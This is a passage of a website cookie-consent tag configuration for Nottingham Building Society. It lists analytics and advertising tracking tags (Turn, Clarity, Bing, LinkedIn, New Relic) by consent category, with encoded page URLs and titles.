2Fbranch%2Fmansfield%2F,120735596\x3d,120735595\x3dMansfield%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Mansfield","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fsharing-our-skills%2Fvirtual-work-experience%2F,120735596\x3d,120735595\x3dVirtual%20work%20experience%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://c.clarity.ms/c.gif","CategoryId":["C0002","C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fshining-a-light-on-most-innovative-young-people-of-2020%2F,120735596\x3d,120735595\x3dThe%20Nottingham%20introduce%20Innovative%20Young%20People%202020%20awards%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Fpage%3D3,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fcareers-on-the-curriculum-as-ceo-sue-delivers-careers-session-in-nottingham-high-school%2F,120735596\x3d,120735595\x3dCEO%20Sue%20a%20class%20act%20in%20delivering%20Career%20Academy%20event%20at%20Nottingham%20high%20school","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ffamily-financial-planning%2F,120735596\x3d,120735595\x3dFamily%20financial%20planning%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcoronavirus-support%2Fceo-message-27-march%2F,120735596\x3d,120735595\x3dAn%20important%20message%20from%20our%20CEO%2027%20March%202020%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://x.clarity.ms/collect","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fwinter-gardening-tips%2F,120735596\x3d,120735595\x3d3%20winter%20gardening%20tips%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F%3Ftags%3Dinsurance,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fintroducing-story-parks%2F,120735596\x3d,120735595\x3dWe\'re%20backing%20StoryParks%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcase-studies%2F%3Fpage%3D6,120735596\x3d,120735595\x3dThe%20Nottingham%20%7C%20Case%20studies","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcoronavirus-support%2Fceo-message-17-april%2F,120735596\x3d,120735595\x3dAn%20important%20message%20from%20our%20CEO%2017%20April%202020%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fthe-hub%2Floving-later-life%2F,120735596\x3d,120735595\x3dSaving%20for%20retirement%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F4-money-blogger-tips%2F,120735596\x3d,120735595\x3d4%20tips%20from%20super%20savers%3A%20The%20blogger%20edit","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F%3Ftags%3Dfamily-zone,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F%3Ftags%3Dfinancial-planning,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fselling-your-home-and-planning-your-move%2F,120735596\x3d,120735595\x3dThe%20Nottingham\'s%20guide%20to%20selling%20your%20home%20and%20planning%20your%20move%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dcommunity-news,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dbuy-to-let,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fagm%2F,120735596\x3d,120735595\x3dAnnual%20General%20Meeting%202022%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/dGbm8FtDLaI","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Flatest-news%2F%3Fpage%3D11,120735596\x3d,120735595\x3dLatest%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2Famelia-mckay%2F,120735596\x3d,120735595\x3dAmelia%20McKay%20-%20Mortgage%20processor%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fhelp%2Feveryday-support%2F,120735596\x3d,120735595\x3dSupport%20with%20everyday%20life%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Fhome-insurance%2F,120735596\x3d,120735595\x3dHome%20insurance%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F%3Ftags%3Dmortgages,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week-nicola%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Nicola%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffinancial-news%2F%3Fpage%3D13,120735596\x3d,120735595\x3dFinancial%20planning%20news","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fhelp-and-support%2Fessential-savings-guides%2Fisa-vs-savings-accounts%2F,120735596\x3d,120735595\x3dISA%20vs%20Other%20Savings%20Accounts%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fhelp-and-support%2Fessential-savings-guides%2F,120735596\x3d,120735595\x3dSavings%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F10-in-bloom-national-trust-gardens%2F,120735596\x3d,120735595\x3d10%20\'in%20Bloom\'%20National%20Trust%20gardens%20to%20visit%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fagm%2Fmodel-rules%2F,120735596\x3d,120735595\x3dModel%20rules%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2Fglossary-of-terms%2F,120735596\x3d,120735595\x3dGlossary%20of%20estate%20planning%20terms%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Fpre-retirement%2F,120735596\x3d,120735595\x3dPre-retirement%20financial%20planning%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.clarity.ms/s/0.7.53/clarity.js","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fsharing-our-skills%2Fpresentation-skills%2F,120735596\x3d,120735595\x3dPresentation%20skills%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Flovemylisa-tony%2F,120735596\x3d,120735595\x3d%23LoveMyLISA%20Tony%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2Fnine-tips-for-a-strong-cv%2F,120735596\x3d,120735595\x3dNine%20tips%20to%20strengthen%20your%20CV%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fnew-customers%2Ffirst-time-buyers%2F,120735596\x3d,120735595\x3dFirst%20time%20buyers%3A%20mortgage%20deals%20and%20advice%20%7C%20Mortgage%20Advice%20Bureau","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcommunity%2Four-impact%2F,120735596\x3d,120735595\x3dOur%20impact%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fallie-gets-social-with-rumbletums%2F,120735596\x3d,120735595\x3dAllie%20gets%20social%20with%20Rumbletums","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Fdouble-access-saver%2F,120735596\x3d,120735595\x3dDouble%20access%20saver%20account%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2Fa-storyteller%2F,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20a%20storyteller%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fsavings-news%2F%3Fpage%3D2,120735596\x3d,120735595\x3dLatest%20savings%20product%20and%20guide%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F%3Fitem%3Dweb%253a%257bF1353119-FCD5-4DA7-814B-D37EAE47CF97%257d%2540en,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Fpage%3D6,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-issue-272%2F,120735596\x3d,120735595\x3dFixed%20Rate%20Issue%20272%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcomplaints%2F,120735596\x3d,120735595\x3dResolving%20a%20problem%20-%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffinancial-news%2F%3Fpage%3D16,120735596\x3d,120735595\x3dFinancial%20planning%20news","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://px.ads.linkedin.com/attribution_trigger","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dfixed-rate,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fwest-bridgford%2F,120735596\x3d,120735595\x3dWest%20Bridgford%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20West%20Bridgford","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2Fiain-dalton%2F,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20a%20Market%20Research%20Manager%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fwhich-mortgage%2F,120735596\x3d,120735595\x3dMortgages%20from%20The%20Nottingham%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Dhouse-goals,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2Fhow-long-does-remortgaging-take%2F,120735596\x3d,120735595\x3dHow%20long%20does%20remortgaging%20take%3F%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Festate-planning%2Fprobate%2F,120735596\x3d,120735595\x3dProbate%20%26%20Will%20Writing%20-%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Dfinancial-planning,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ftwelve-common-fire-hazards-in-the-home%2F,120735596\x3d,120735595\x3dTwelve%20common%20fire%20hazards%20in%20the%20home%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dsociety-new,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fthe-hub%2Fmy-no-spend-week%2F,120735596\x3d,120735595\x3dMy%20\'no%20spend\'%20week%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ffive-tips-for-improving-your-kitchen-on-a-budget%2F,120735596\x3d,120735595\x3dFive%20tips%20for%20improving%20your%20kitchen%20on%20a%20budget%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2F,120735596\x3d,120735595\x3dYour%20Society%20-%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffour-access-isa%2F,120735596\x3d,120735595\x3dFour%20access%20ISA%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F%3Fitem%3Dweb%253a%257b03BD6BEC-C9BD-487A-9CFB-5E6DD40BB06E%257d%2540en,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F%3Fitem%3Dweb%253a%257b4C630BF9-5F60-4F23-8DDC-0B83FCE7EF46%257d%2540en,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fhelp%2Fnew-mortgage-support%2F,120735596\x3d,120735595\x3dHelp%20if%20you%E2%80%99re%20looking%20for%20a%20new%20mortgage%20%7C%20Mortgage%20Advice%20Bureau","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://bat.bing.com/actionp/0","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/Xswn3u8TBT4","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F%3Ftags%3Dmember-rewards,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F%3Ftags%3Destate-agency,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://bam.nr-data.net/1/689d5b4562","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2Fallie%2F,120735596\x3d,120735595\x3dAllie%20Redmond%20-%20A%20day%20in%20the%20life%20-%20Social%20media%20and%20content%20manager%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fforever-homes-boo-and-maddie%2F,120735596\x3d,120735595\x3dHow%20we%20found%20our%20Forever%20Home%20-%20Boo%20and%20Maddie%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fbuilding-a-partnership-with-100000-donation-to-strengthen-our-fight-against-homelessness%2F,120735596\x3d,120735595\x3d%C2%A3100%2C000%20donation%20to%20strengthen%20our%20fight%20against%20homelessness%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fst-albans%2F,120735596\x3d,120735595\x3dSt%20Albans%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20St%20Albans","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dsociety-new%26page%3D3,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fuseful-tools%2Fhelp-to-buy-isa-calculator%2F,120735596\x3d,120735595\x3dHelp%20to%20Buy%3A%20ISA%20calculator%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F4-steps-to-an-organised-home%2F,120735596\x3d,120735595\x3d4%20steps%20to%20an%20organised%20home","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2